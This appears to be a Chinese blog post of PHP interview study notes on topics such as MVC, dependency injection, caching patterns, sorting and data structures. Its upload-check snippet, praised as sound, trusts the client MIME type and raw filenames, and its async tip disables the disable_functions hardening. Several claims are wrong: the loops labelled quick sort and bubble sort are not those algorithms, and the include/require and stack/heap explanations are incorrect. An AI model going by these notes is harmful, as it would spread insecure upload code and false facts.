- 两个不同进制的数字比较会转成十进制比较(得出这个结论是因为我在php中直接输出其他进制数字时均显示十进制格式
- 猜想当数字字符串和非十进制数字比较大小时应该也是把数字转换成十进制形式再比较大小
BOM 头是什么,怎么除去
-
- BOM头是放在UTF-8编码的文件的头部的三个字符(0xEF 0xBB 0xBF,即BOM)占用三个字节,用来标识该文件属于UTF-8编码。现在已经有很多软件识别BOM头,但是还有些不能识别BOM头,比如PHP就不能识别BOM头,所以PHP编码规范PSR-4:“无BOM的UTF-8格式”。同时这也是用Windows记事本编辑UTF-8编码后执行就会出错的原因了(Windows记事本生成文件自带BOM)。
- 检测(具体查看超链接)
- 去除:
function remove_utf8_bom($text)
{
$bom = pack('H*','EFBBBF');
$text = preg_replace("/^$bom/", '', $text);
return $text;
}
什么是 MVC
MVC模式(Model–view–controller)是软件工程中的一种软件架构模式,把软件系统分为三个基本部分:模型(Model)、视图(View)和控制器(Controller)。
MVC模式最早由Trygve Reenskaug在1978年提出,是施乐帕罗奥多研究中心(Xerox PARC)在20世纪80年代为程序语言Smalltalk发明的一种软件架构。MVC模式的目的是实现一种动态的程序设计,使后续对程序的修改和扩展简化,并且使程序某一部分的重复利用成为可能。除此之外,此模式通过对复杂度的简化,使程序结构更加直观。软件系统通过对自身基本部分分离的同时也赋予了各个基本部分应有的功能。
1)最上面的一层,是直接面向最终用户的"视图层"(View)。它是提供给用户的操作界面,是程序的外壳。
2)最底下的一层,是核心的"数据层"(Model),也就是程序需要操作的数据或信息。
3)中间的一层,就是"控制层"(Controller),它负责根据用户从"视图层"输入的指令,选取"数据层"中的数据,然后对其进行相应的操作,产生最终结果。
依赖注入实现原理
一个用构造方法实现依赖注入的简单例子(原文链接):
//依赖注入(Dependency injection)也叫控制反转(Inversion of Control)是一种设计模式,这种模式用来减少程序间的耦合。
//假设我们有个类,需要用到数据库连接,我们可能这样写
class UseDataBase{
protected $adapter;
public function __construct(){
$this->adapter=new MySqlAdapter;
}
public function getList(){
$this->adapter->query("sql语句");//使用MySqlAdapter类中的query方法;
}
}
class MySqlAdapter{};
//我们可以通过依赖注入来重构上面这个例子
class UseDataBase{
protected $adapter;
public function __construct(MySqlAdapter $adapter){
$this->adapter=$adapter;
}
public function getList(){
$this->adapter->query("sql语句");//使用MySqlAdapter类中的query方法;
}
}
class MySqlAdapter{};
//但是,当我们有很多种数据库时,上面的这种方式就达不到要求或者要写很多个usedatabase类,所以我们再重构上面的这个例子
class UseDataBase{
protected $adapter;
poublic function __construct(AdapterInterface $adapter){
$this->adapter=$adapter;
}
public function getList(){
$this->adapter->query("sql语句");//使用AdapterInterface类中的query方法;
}
}
interface AdapterInterface{};
class MySqlAdapter implements AdapterInterface{};
class MSsqlAdapter implements AdapterInterface{};
//这样的话,当要使用不同的数据库时,我们只需要添加数据库类实现适配器接口就够了,
usedatabase类则不需要动。
?>
因为大多数应用程序都是由两个或者更多的类通过彼此合作来实现业务逻辑,这使得每个对象都需要获取与其合作的对象(也就是它所依赖的对象)的引用。如果这个获取过程要靠自身实现,那么将导致代码高度耦合并且难以维护和调试。
如何异步执行命令
不明白作者提出的这个问题是想问shell异步执行还是php异步执行脚本。
Shell异步执行:
bash提供了一个内置的命令来帮助管理异步执行。wait命令可以让父脚本暂停,直到指定的进程(比如子脚本)结束。
Php异步执行脚本:
必须在php.ini中注释掉disable_functions,这样popen函数才能使用。该函数打开一个指向进程的管道,该进程由派生给定的 command 命令执行而产生。打开一个指向进程的管道,该进程由派生给定的 command 命令执行而产生。所以可以通过调用它,但忽略它的输出
resource popen ( string $command , string $mode )
$command:linux命令 $mode:模式。
返回一个和 fopen() 所返回的相同的文件指针,只不过它是单向的(只能用于读或写)并且必须用 pclose() 来关闭。此指针可以用于fgets(),fgetss() 和 fwrite()。 当模式为 'r',返回的文件指针等于命令的 STDOUT,当模式为 'w',返回的文件指针等于命令的 STDIN。如果出错返回 FALSE。
这种方法不能通过HTTP协议请求另外的一个WebService,只能执行本地的脚本文件。并且只能单向打开,无法穿大量参数给被调用脚本。并且如果,访问量很高的时候,会产生大量的进程。如果使用到了外部资源,还要自己考虑竞争。
方法2
$ch = curl_init();
$curl_opt = array(
CURLOPT_URL=>'hostname/syncStock.php',
CURLOPT_RETURNTRANSFER=>1,
CURLOPT_TIMEOUT=>1,);
curl_setopt_array($ch, $curl_opt);
$out = curl_exec($ch);
curl_close($ch);
原理:通过curl去调用一个php脚本,如果响应时间超过了1秒钟,则断开该连接,程序继续往下走而syncStock.php这个脚本还在继续往下执行。
缺点:必须设置CURLOPT_TIMEOUT=>1这个属性,所以导致客户端必须至少等待1秒。但是这个属性不设置又不行,不设置的话,就会一直等待响应。就没有异步的效果了
模板引擎是什么,解决什么问题、实现原理(Smarty、Twig、Blade)
模板引擎是为了使用户界面与业务数据(内容)分离而产生的,它可以生成特定格式的文档,用于网站的模板引擎就会生成一个标准的HTML文档。
模板引擎的实现方式有很多,最简单的是“置换型”模板引擎,这类模板引擎只是将指定模板内容(字符串)中的特定标记(子字符串)替换一下便生成了最终需要的业务数据(比如网页)。
置换型模板引擎实现简单,但其效率低下,无法满足高负载的应用需求(比如有海量访问的网站),因此还出现了“解释型”模板引擎和“编译型”模板引擎等。
模板引擎可以让(网站)程序实现界面与数据分离,业务代码与逻辑代码的分离,这就大大提升了开发效率,良好的设计也使得代码重用变得更加容易。
我们司空见惯的模板安装卸载等概念,基本上都和模板引擎有着千丝万缕的联系。模板引擎不只是可以让你实现代码分离(业务逻辑代码和用户界面代码),也可以实现数据分离(动态数据与静态数据),还可以实现代码单元共享(代码重用),甚至是多语言、动态页面与静态页面自动均衡(SDE)等等与用户界面可能没有关系的功能。
Smarty:
Smarty是一个php模板引擎。更准确的说,它分离了逻辑程序和外在的内容,提供了一种易于管理的方法。Smarty总的设计理念就是分离业务逻辑和表现逻辑,优点概括如下:
速度——相对于其他的模板引擎技术而言,采用Smarty编写的程序可以获得最大速度的提高
编译型——采用Smarty编写的程序在运行时要编译成一个非模板技术的PHP文件,这个文件采用了PHP与HTML混合的方式,在下一次访问模板时将Web请求直接转换到这个文件中,而不再进行模板重新编译(在源程序没有改动的情况下),使用后续的调用速度更快
缓存技术——Smarty提供了一种可选择使用的缓存技术,它可以将用户最终看到的HTML文件缓存成一个静态的HTML页面。当用户开启Smarty缓存时,并在设定的时间内,将用户的Web请求直接转换到这个静态的HTML文件中来,这相当于调用一个静态的HTML文件
插件技术——Smarty模板引擎是采用PHP的面向对象技术实现,不仅可以在原代码中修改,还可以自定义一些功能插件(按规则自定义的函数)
强大的表现逻辑——在Smarty模板中能够通过条件判断以及迭代地处理数据,它实际上就是种程序设计语言,但语法简单,设计人员在不需要预备的编程知识前提下就可以很快学会
模板继承——模板的继承是Smarty3的新事物。在模板继承里,将保持模板作为独立页面而不用加载其他页面,可以操纵内容块继承它们。这使得模板更直观、更有效和易管理
Twig:
Twig是一个灵活,快速,安全的PHP模板语言。它将模板编译成经过优化的原始PHP代码。Twig拥有一个Sandbox模型来检测不可信的模板代码。Twig由一个灵活的词法分析器和语法分析器组成,可以让开发人员定义自己的标签,过滤器并创建自己的DSL。
Blade:
Blade 是 Laravel 提供的一个简单而又强大的模板引擎。和其他流行的 PHP 模板引擎不同,Blade 并不限制你在视图中使用原生 PHP 代码。所有 Blade 视图文件都将被编译成原生的 PHP 代码并缓存起来,除非它被修改,否则不会重新编译,这就意味着 Blade 基本上不会给你的应用增加任何负担。Blade 视图文件使用 .blade.php 作为文件扩展名,被存放在 resources/views 目录。
如何实现链式操作 $obj->w()->m()->d();
- 简单实现(关键通过做完操作后return $this;)
class Sql{
private $sql=array("from"=>"",
"where"=>"",
"order"=>"",
"limit"=>"");
public function from($tableName) {
$this->sql["from"]="FROM ".$tableName;
return $this;
}
public function where($_where='1=1') {
$this->sql["where"]="WHERE ".$_where;
return $this;
}
public function order($_order='id DESC') {
$this->sql["order"]="ORDER BY ".$_order;
return $this;
}
public function limit($_limit='30') {
$this->sql["limit"]="LIMIT 0,".$_limit;
return $this;
}
public function select($_select='*') {
return "SELECT ".$_select." ".(implode(" ",$this->sql));
}
}
$sql =new Sql();
echo $sql->from("testTable")->where("id=1")->order("id DESC")->limit(10)->select();
//输出 SELECT * FROM testTable WHERE id=1 ORDER BY id DESC LIMIT 0,10
?>
- 利用__call()方法实现
class String
{
public $value;
public function __construct($str=null)
{
$this->value = $str;
}
public function __call($name, $args)
{
$this->value = call_user_func($name, $this->value, $args[0]);
return $this;
}
public function strlen()
{
return strlen($this->value);
}
}
$str = new String('01389');
echo $str->trim('0')->strlen();
// 输出结果为 4;trim('0')后$str为"1389"
?>
Xhprof 、Xdebug 性能调试工具使用
XHProf:
XHProf 是一个轻量级的分层性能测量分析器。 在数据收集阶段,它跟踪调用次数与测量数据,展示程序动态调用的弧线图。 它在报告、后期处理阶段计算了独占的性能度量,例如运行经过的时间、CPU 计算时间和内存开销。 函数性能报告可以由调用者和被调用者终止。 在数据搜集阶段 XHProf 通过调用图的循环来检测递归函数,通过赋予唯一的深度名称来避免递归调用的循环。
XHProf 包含了一个基于 HTML 的简单用户界面(由 PHP 写成)。 基于浏览器的用户界面使得浏览、分享性能数据结果更加简单方便。 同时也支持查看调用图。
XHProf 的报告对理解代码执行结构常常很有帮助。 比如此分层报告可用于确定在哪个调用链里调用了某个函数。
XHProf 对两次运行进行比较(又名 "diff" 报告),或者多次运行数据的合计。 对比、合并报告,很像针对单次运行的“平式视图”性能报告,就像“分层式视图”的性能报告。
Xdebug:
Xdebug是一个开放源代码的PHP程序调试器(即一个Debug工具),可以用来跟踪,
调试和分析PHP程序的运行状况。Xdebug的基本功能包括在错误条件下显示堆栈轨迹,最大嵌套级别和时间跟踪。
索引数组 [1, 2] 与关联数组 ['k1'=>1, 'k2'=>2] 有什么区别
暂时没有研究太深,按简单理解:
索引数组的默认key是从0开始的数字,可省略不写;而关联数组的key是字符串,必须主动指明,字符串内容可为数字也可为其他字符。
缓存的使用方式、场景(原文copy的)
为什么使用缓存
提升性能:使用缓存可以跳过数据库查询,分布式系统中可以跳过多次网络开销。在读多写少的场景下,可以有效的提高性能,降低数据库等系统的压力。
缓存的适用场景
1.数据不需要强一致性
2.读多写少,并且读取得数据重复性较高
缓存的正确打开方式
1.Cache Aside 同时更新缓存和数据库
2.Read/Write Through 先更新缓存,缓存负责同步更新数据库
3.Write Behind Caching 先更新缓存,缓存负责异步更新数据库
下面具体分析每种模式
一、Cache Aside 更新模式
这是最常用的缓存模式了,具体的流程是:
读取:应用程序先从 cache 取数据,取到后成功返回;没有得到,则从数据库中取数据,成功后,放到缓存中。
更新:先把数据存到数据库中,再清理缓存使其失效。
不过这种模式有几个变种:
第一,如果先更新数据库再更新缓存。假设两个并发更新操作,数据库先更新的反而后更新缓存,数据库后更新的反而先更新缓存。这样就会造成数据库和缓存中的数据不一致,应用程序中读取的都是脏数据。
第二,先删除缓存再更新数据库。假设一个更新操作先删除了缓存,一个读操作没有命中缓存,从数据库中取出数据并且更新回缓存,再然后更新操作完成数据库更新。这时数据库和缓存中的数据是不一致的,应用程序中读取的都是原来的数据。
第三,先更新数据库再删除缓存。假设一个读操作没有命中缓存,然后读取数据库的老数据。同时有一个并发更新操作,在读操作之后更新了数据库并清空了缓存。此时读操作将之前从数据库中读取出的老数据更新回了缓存。这时数据库和缓存中的数据也是不一致的。
但是一般情况下,缓存用于读多写少的场景,所以第三种这种情况其实是小概率会出现的。
二、Read/Write Through 更新模式
Read Through 模式就是在查询操作中更新缓存,缓存服务自己来加载。
Write Through 模式和 Read Through 相仿,不过是在更新数据时发生。当有数据更新的时候,如果没有命中缓存,直接更新数据库,然后返回。如果命中了缓存,则更新缓存,然后由缓存自己更新数据库(这是一个同步操作)。
三、Write Behind Caching 更新模式
Write Behind Caching 更新模式就是在更新数据的时候,只更新缓存,不更新数据库,而我们的缓存会异步地批量更新数据库。但其带来的问题是,数据不是强一致性的,而且可能会丢失。
总结,三种缓存模式的优缺点:
Cache Aside 更新模式实现起来比较简单,最常用,实时性也高,但是需要应用需要关注核实加载数据进入缓存 。
Read/Write Through 更新模式只需要维护一个缓存,对应用屏蔽掉了缓存的细节,实时性也高。但是实现起来要复杂一些。
Write Behind Caching 吞吐量很高,多次操作可以合并。但是数据可能会丢失,例如系统断电等,实现起来最复杂。
实践篇
给定二维数组,根据某个字段排序
举例:一组学生信息,要按年龄大小升序或降序排序(类似与sql语句的order by功能)
$arr = [
['id' => 6, 'name' => '小明'],
['id' => 1, 'name' => '小亮'],
['id' => 13, 'name' => '小红'],
['id' => 2, 'name' => '小强'],
];
// 方法1:手动写排序方法:
/** 对给定二维数组按照某个字段升序或降序排序
* @param $arr 给定一个二维数组,这里的$arr
* @param $sortField 根据哪个字段排序,这里的id
* @param string $sort 升序还是降序,默认升序
*思路:取出所有要排序的字段的值组成一个新数组,根据升序降序保留键值排序,此时新数组的键值顺序就是要得到的排序后的二维数组的键值顺序,然后将原二维数组按照此键值顺序排列即可。
注意:这里没有重置排序后的二维数组的索引,如需重置可自行扩展
*/
private function arraySort($arr, $sortField, $sort = 'asc') {
$newArr = array();
foreach ($arr as $key => $value) {
$newArr[$key] = $value[$sortField];
}
($sort == 'asc') ? asort($newArr) : arsort($newArr);
foreach ($newArr as $k => $v) {
$newArr[$k] = $arr[$k];
}
return $newArr;
}
// 方法2:使用php提供的排序函数array_multisort(),默认会重置排序后的索引,即从0开始顺序往下排
foreach ($arr as $key => $value) {
$id[$key] = $value['id'];
}
array_multisort($id, SORT_ASC, $arr); // 返回True or False
如何判断上传文件类型,如:仅允许 jpg 上传
网上出现频率较高的一段代码:lz认为此段代码对上传文件的类型限制还是比较好的,因为之前看资料说仅通过mime类型判断有时候不太靠谱,而仅通过文件后缀名判断好像也不是很靠谱,所以这里采用双重判断,以下代码稍微加了点注释:
$allowedExts = array("gif", "jpeg", "jpg", "png"); // 限定可上传的文件后缀名
$extension = end(explode(".", $_FILES["file"]["name"])); // 从文件名中获取文件后缀名
// 判断上传文件mime类型是下列之一且大小小于20000B且文件后缀名也符合要求
if ((($_FILES["file"]["type"] == "image/gif")|| ($_FILES["file"]["type"] == "image/jpeg")|| ($_FILES["file"]["type"] == "image/jpg")|| ($_FILES["file"]["type"] == "image/pjpeg")|| ($_FILES["file"]["type"] == "image/x-png")|| ($_FILES["file"]["type"] == "image/png"))&& ($_FILES["file"]["size"] < 20000)&& in_array($extension, $allowedExts))
{
if ($_FILES["file"]["error"] > 0)
{
echo "Return Code: " . $_FILES["file"]["error"] . "
";
}
else
{
echo "Upload: " . $_FILES["file"]["name"] . "
";
echo "Type: " . $_FILES["file"]["type"] . "
";
echo "Size: " . ($_FILES["file"]["size"] / 1024) . " kB
";
echo "Temp file: " . $_FILES["file"]["tmp_name"] . "
"; //临时文件名
if (file_exists("upload/" . $_FILES["file"]["name"]))
{ // 同名文件已存在时提示文件已存在
echo $_FILES["file"]["name"] . " already exists. ";
}
else
{
move_uploaded_file($_FILES["file"]["tmp_name"],
"upload/" . $_FILES["file"]["name"]);
echo "Stored in: " . "upload/" . $_FILES["file"]["name"];
}
}
}else
{ // 文件类型或大小不合适时提示无效文件
echo "Invalid file";
}?>
不使用临时变量交换两个变量的值 $a=1; $b=2; => $a=2; $b=1;
最先想到的利用加减运算这里就不说了,因为那只适用于数字类型。
1.字符串截取法:
function myExchange(&$a = '', &$b = '') {
$a = $a . $b;
$b = substr($a,0,-strlen($b));
$a = substr($a,strlen($a)-strlen($b),strlen($b));
return true;
}
2.数组法:
private function myExchange(&$a = '', &$b = '') {
$a = array($a, $b);
$b = $a[0];
$a = $a[1];
return true;
}
strtoupper 在转换中文时存在乱码,你如何解决?php echo strtoupper('ab你好c');
php echo strtoupper('ab你好c');(经测试中文系统下不会出现乱码,网上资料说是英文系统或部分盗版系统或因编码格式问题可能出现题述情况。
- mb系列函数解决(mb系列函数可以显式指明编码)
string mb_convert_case (string $str ,int $mode [,string $encoding = mb_internal_encoding()])
$mode有三种模式:
1.MB_CASE_UPPER:转成大写
2.MB_CASE_LOWER:转成小写
3.MB_CASE_TITLE :转成首字母大写
$encoding默认使用内部编码;也可以显示使用如’UTF-8’;
可以用echo mb_internal_encoding();来查看;
此方法不仅可以解决中文问题,对其他问题也适用。
2.手动解决:用str_split(string $string, int $split_length = 1)按每个字节切割,像中文能切割成三个字节。对识别到的字节若是英文字母则进行转换。
function mystrtoupper($a){
$b = str_split($a, 1);
$r = '';
foreach($b as $v){
$v = ord($v);//对该字符转成acsii码
if($v >= 97 && $v<= 122){//判断是否为小写字母
$v -= 32;//转换成大写字母
}
$r .= chr($v);//将ascii码再转为相应的字符。
}
return $r;
}
$a = 'a中你继续F@#$%^&*(BMDJFDoalsdkfjasl';echo 'origin string:'.$a."\n";echo 'result string:';$r = mystrtoupper($a);
var_dump($r);
Websocket、Long-Polling、Server-Sent Events(SSE) 区别
感觉简书的这篇文章介绍的还不错:原文链接,这里只copy要点:
Long-Polling(基于AJAX长轮询)
浏览器发出XMLHttpRequest 请求,服务器端接收到请求后,会阻塞请求直到有数据或者超时才返回,浏览器JS在处理请求返回信息(超时或有效数据)后再次发出请求,重新建立连接。在此期间服务器端可能已经有新的数据到达,服务器会选择把数据保存,直到重新建立连接,浏览器会把所有数据一次性取回。
Websocket
Websocket是一个全新的、独立的协议,基于TCP协议,与http协议兼容、却不会融入http协议,仅仅作为html5的一部分。于是乎脚本又被赋予了另一种能力:发起websocket请求。这种方式我们应该很熟悉,因为Ajax就是这么做的,所不同的是,Ajax发起的是http请求而已。与http协议不同的请求/响应模式不同,Websocket在建立连接之前有一个Handshake(Opening Handshake)过程,在关闭连接前也有一个Handshake(Closing Handshake)过程,建立连接之后,双方即可双向通信。
Server-Sent Events(SSE)
是一种允许服务端向客户端推送新数据的HTML5技术。与由客户端每隔几秒从服务端轮询拉取新数据相比,这是一种更优的解决方案。与WebSocket相比,它也能从服务端向客户端推送数据。那如何决定你是用SSE还是WebSocket呢?概括来说,WebSocket能做的,SSE也能做,反之亦然,但在完成某些任务方面,它们各有千秋。WebSocket是一种更为复杂的服务端实现技术,但它是真正的双向传输技术,既能从服务端向客户端推送数据,也能从客户端向服务端推送数据。
另外一篇网上盛传的帖子:原文链接
StackOverflow上一篇对websockets和sse的比较
Websockets和SSE(服务器发送事件)都能够将数据推送到浏览器,但它们不是竞争技术。
Websockets连接既可以将数据发送到浏览器,也可以从浏览器接收数据。可以使用websockets的应用程序的一个很好的例子是聊天应用程序。
SSE连接只能将数据推送到浏览器。在线股票报价或更新时间轴或订阅源的twitters是可以从SSE中受益的应用程序的良好示例。
实际上,由于SSE可以完成的所有工作也可以通过Websockets完成,因此Websockets得到了更多的关注和喜爱,并且更多的浏览器支持Websockets而不是SSE。
但是,对于某些类型的应用程序来说,它可能会过度,并且使用SSE等协议可以更容易地实现后端。
此外,SSE可以填充到本身不支持它的旧版浏览器中,只需使用JavaScript就可实现。可以在Modernizr github页面上找到SSE polyfill的一些实现。
"Headers already sent" 错误是什么意思,如何避免
StackOverflow原文链接
错误说明:“不能更改头信息-头已经发出”;意思大概是在你的代码中有修改header信息的代码段,但是在此代码段之前header已经发出,所以报错不能修改。
如何避免:在发送header前不能有任何输出,会发送header的部分方法:
- header / header_remove
- session_start / session_regenerate_id
- setcookie / setrawcookie
类似于输出功能的操作(不能放在header相关处理之前):
无意的:
之后的空格
UTF-8编码的BOM头信息
以前的错误消息或通知
故意的:
print,echo等产生输出的输出
Raw sections prior
算法篇
快速排序(手写)
快速排序:每一次比较都把最大数放置最右侧(不是很准确,不会描述了)(默认从小到大排列,倒序则相反)
没有再去寻找更好的实现,直接贴上上学时用各种语言写过的嵌套for循环形式:
for ($i = 0; $i < count($sortArr) - 1; $i++) {
for ($j = count($sortArr) - 1; $j > $i; $j--) {
if ($sortArr[$i] > $sortArr[$j]) {
$temp = $sortArr[$i];
$sortArr[$i] = $sortArr[$j];
$sortArr[$j] = $temp;
}
}
}
快速排序有点记不清了,话说除了面试也不会写这种算法了,不过以上代码是测试可以的,但不保证没有bug
冒泡排序(手写)
冒泡排序:两两比较,前者大于后者则交换(默认从小到大排列,倒序则相反)
没有再去寻找更好的实现,直接贴上上学时用各种语言写过的嵌套for循环形式:
for ($i = 0; $i < count($sortArr) - 1; $i++) {
for ($j = $i + 1; $j < count($sortArr); $j++) {
if ($sortArr[$i] > $sortArr[$j]) {
$temp = $sortArr[$i];
$sortArr[$i] = $sortArr[$j];
$sortArr[$j] = $temp;
}
}
}
我最喜欢的排序算法,主要是写的熟练,这里只有核心实现,没有细节校验
二分查找(了解)
二分查找:每次查找都将查找范围缩小一半,直至找到目标数据。
二分查找递归实现(csdn找的):
function binSearch2($arr,$low,$height,$k){
if($low<=$height){
$mid=floor(($low+$height)/2);//获取中间数
if($arr[$mid]==$k){
return $mid;
}elseif($arr[$mid]<$k){
return binSearch2($arr,$mid+1,$height,$k);
}elseif($arr[$mid]>$k){
return binSearch2($arr,$low,$mid-1,$k);
}
}
return -1;
}
查找算法 KMP(了解)
csdn一篇lz认为还较为详细的博文
copy的KMP简介
Knuth-Morris-Pratt 字符串查找算法,简称为 “KMP算法”,常用于在一个文本串S内查找一个模式串P 的出现位置,这个算法由Donald Knuth、Vaughan Pratt、James H. Morris三人于1977年联合发表,故取这3人的姓氏命名此算法。
下面先直接给出KMP的算法流程(如果感到一点点不适,没关系,坚持下,稍后会有具体步骤及解释,越往后看越会柳暗花明☺):
假设现在文本串S匹配到 i 位置,模式串P匹配到 j 位置
如果j = -1,或者当前字符匹配成功(即S[i] == P[j]),都令i++,j++,继续匹配下一个字符;
如果j != -1,且当前字符匹配失败(即S[i] != P[j]),则令 i 不变,j = next[j]。此举意味着失配时,模式串P相对于文本串S向右移动了j - next [j] 位。
换言之,当匹配失败时,模式串向右移动的位数为:失配字符所在位置 - 失配字符对应的next 值(next 数组的求解会在下文的3.3.3节中详细阐述),即移动的实际位数为:j - next[j],且此值大于等于1。
深度、广度优先搜索(了解)
在学校算法课上学过,但是还是没信心能把他描述清楚,这里要求也只是简单了解,还是引用大神的文章了
简书上对DFS、BFS概念理解:
**深度优先遍历图算法步骤:
1.访问顶点v;
2.依次从v的未被访问的邻接点出发,对图进行深度优先遍历;直至图中和v有路径相通的顶点都被访问;
3.若此时图中尚有顶点未被访问,则从一个未被访问的顶点出发,重新进行深度优先遍历,直到图中所有顶点均被访问过为止。
广度优先遍历算法步骤:
1.首先将根节点放入队列中。
2.从队列中取出第一个节点,并检验它是否为目标。如果找到目标,则结束搜寻并回传结果。否则将它所有尚未检验过的直接子节点加入队列中。
3.若队列为空,表示整张图都检查过了——亦即图中没有欲搜寻的目标。结束搜寻并回传“找不到目标”。
4.重复步骤2。
掘金 对图的深度和广度优先遍历
二叉树的深度广度优先遍历
Php实现二叉树的深度广度优先遍历
LRU 缓存淘汰算法(了解,Memcached 采用该算法)
LRU (英文:Least Recently Used), 意为最近最少使用,这个算法的精髓在于如果一块数据最近被访问,那么它将来被访问的几率也很高,根据数据的历史访问来淘汰长时间未使用的数据。

对图理解:
- 新数据插入到链表头部;
- 每当缓存命中(即缓存数据被访问),则将数据移到链表头部;
- 当链表满的时候,将链表尾部的数据丢弃。
数据结构篇(了解)
既然这一篇要求也为了解,那就直接放几句话的简单概述了。
堆、栈特性
1.栈就像装数据的桶或箱子
我们先从大家比较熟悉的栈说起吧,它是一种具有后进先出性质的数据结构,也就是说后存放的先取,先存放的后取。
这就如同我们要取出放在箱子里面底下的东西(放入的比较早的物体),我们首先要移开压在它上面的物体(放入的比较晚的物体)。
2.堆像一棵倒过来的树
而堆就不同了,堆是一种经过排序的树形数据结构,每个结点都有一个值。
通常我们所说的堆的数据结构,是指二叉堆。
堆的特点是根结点的值最小(或最大),且根结点的两个子树也是一个堆。
由于堆的这个特性,常用来实现优先队列,堆的存取是随意,这就如同我们在图书馆的书架上取书,虽然书的摆放是有顺序的,但是我们想取任意一本时不必像栈一样,先取出前面所有的书,书架这种机制不同于箱子,我们可以直接取出我们想要的书。
百度百科:
栈(操作系统):由操作系统自动分配释放 ,存放函数的参数值,局部变量的值等。其操作方式类似于数据结构中的栈。
堆(操作系统): 一般由程序员分配释放, 若程序员不释放,程序结束时可能由OS回收,分配方式倒是类似于链表。
栈使用的是一级缓存, 他们通常都是被调用时处于存储空间中,调用完毕立即释放。
堆则是存放在二级缓存中,生命周期由虚拟机的垃圾回收算法来决定(并不是一旦成为孤儿对象就能被回收)。所以调用这些对象的速度要相对来得低一些。
堆和栈的区别可以引用一位前辈的比喻来看出:
使用栈就象我们去饭馆里吃饭,只管点菜(发出申请)、付钱、和吃(使用),吃饱了就走,不必理会切菜、洗菜等准备工作和洗碗、刷锅等扫尾工作,他的好处是快捷,但是自由度小。
使用堆就象是自己动手做喜欢吃的菜肴,比较麻烦,但是比较符合自己的口味,而且自由度大。比喻很形象,说的很通俗易懂,不知道你是否有点收获。
队列
队列(queue)是一种采用先进先出(FIFO)策略的抽象数据结构,它的想法来自于生活中排队的策略。顾客在付款结账的时候,按照到来的先后顺序排队结账,先来的顾客先结账,后来的顾客后结账。队列的实现一般有数组实现和链表实现两种方式。
队列又分单链队列、循环队列、阵列队列,具体可参见维基
哈希表
Hash表也称散列表,也有直接译作哈希表,Hash表是一种特殊的数据结构,它同数组、链表以及二叉排序树等相比较有很明显的区别,它能够快速定位到想要查找的记录,而不是与表中存在的记录的关键字进行比较来进行查找。这个源于Hash表设计的特殊性,通过把关键码值(Key value)映射到表中一个位置来访问记录,以加快查找的速度。这个映射函数叫做Hash函数,存放记录的数组叫做Hash表。
链表
链表(Linked list)是一种常见的基础数据结构,是一种线性表,但是并不会按线性的顺序存储数据,而是在每一个节点里存到下一个节点的指针(Pointer)。由于不必须按顺序存储,链表在插入的时候可以达到O(1)的复杂度,比另一种线性表顺序表快得多,但是查找一个节点或者访问特定编号的节点则需要O(n)的时间,而顺序表相应的时间复杂度分别是O(logn)和O(1)。
使用链表结构可以克服数组链表需要预先知道数据大小的缺点,链表结构可以充分利用计算机内存空间,实现灵活的内存动态管理。但是链表失去了数组随机读取的优点,同时链表由于增加了结点的指针域,空间开销比较大。
对比篇
Cookie 与 Session 区别
网上的解释和理解有浅有深,具体看需求了。比如最简单的理解cookie存放在客户端,session存放在服务端。
- 由于HTTP协议是无状态的协议,所以服务端需要记录用户的状态时,就需要用某种机制来识具体的用户,这个机制就是Session.典型的场景比如购物车,当你点击下单按钮时,由于HTTP协议无状态,所以并不知道是哪个用户操作的,所以服务端要为特定的用户创建了特定的Session,用用于标识这个用户,并且跟踪用户,这样才知道购物车里面有几本书。这个Session是保存在服务端的,有一个唯一标识。在服务端保存Session的方法很多,内存、数据库、文件都有。集群的时候也要考虑Session的转移,在大型的网站,一般会有专门的Session服务器集群,用来保存用户会话,这个时候 Session 信息都是放在内存的,使用一些缓存服务比如Memcached之类的来放 Session。
- 思考一下服务端如何识别特定的客户?这个时候Cookie就登场了。每次HTTP请求的时候,客户端都会发送相应的Cookie信息到服务端。实际上大多数的应用都是用 Cookie 来实现Session跟踪的,第一次创建Session的时候,服务端会在HTTP协议中告诉客户端,需要在 Cookie 里面记录一个Session ID,以后每次请求把这个会话ID发送到服务器,我就知道你是谁了。有人问,如果客户端的浏览器禁用了 Cookie 怎么办?一般这种情况下,会使用一种叫做URL重写的技术来进行会话跟踪,即每次HTTP交互,URL后面都会被附加上一个诸如 sid=xxxxx 这样的参数,服务端据此来识别用户。
- Cookie其实还可以用在一些方便用户的场景下,设想你某次登陆过一个网站,下次登录的时候不想再次输入账号了,怎么办?这个信息可以写到Cookie里面,访问网站的时候,网站页面的脚本可以读取这个信息,就自动帮你把用户名给填了,能够方便一下用户。这也是Cookie名称的由来,给用户的一点甜头。
- 总结一下:Session是在服务端保存的一个数据结构,用来跟踪用户的状态,这个数据可以保存在集群、数据库、文件中;Cookie是客户端保存用户信息的一种机制,用来记录用户的一些信息,也是实现Session的一种方式。
GET 与 POST 区别
突然发现网上对这个问题争论不休,所以这里直接附上w3c的介绍,如有需要自行google。

include 与 require 区别
•incluce在用到时加载
•require在一开始就加载。
require()语句的性能与include()相类似,都是包括并运行指定文件。不同之处在于:对include()语句来说,在执行文件时每次都要进行读取和评估;而对于require()来说,文件只处理一次(实际上,文件内容替换require()语句)。这就意味着如果可能执行多次的代码,则使用require()效率比较高。另外一方面,如果每次执行代码时是读取不同的文件,或者有通过一组文件迭代的循环,就使用include()语句。
require的使用方法如:require("myfile.php"),这个语句通常放在PHP脚本程序的最前面。PHP程序在执行前,就会先读入require()语句所引入的文件,使它变成PHP脚本文件的一部分。include使用方法和require一样如:include("myfile.php"),而这个语句一般是放在流程控制的处理区段中。PHP脚本文件在读到include()语句时,才将它包含的文件读取进来。这种方式,可以把程式执行时的流程简单化。
include_once 与 require_once 区别
_once后缀表示已加载的不加载
include_once()和require_once()语句也是在脚本执行期间包括运行指定文件。此行为和include()语句及require()类似,使用方法也一样。唯一区别是如果该文件中的代码已经被包括了,则不会再次包括。这两个语句应该用于在脚本执行期间,同一个文件有可能被包括超过一次的情况下,确保它只被包括一次,以避免函数重定义以及变量重新赋值等问题。
Memcached 与 Redis 区别
Redis作者的概述:
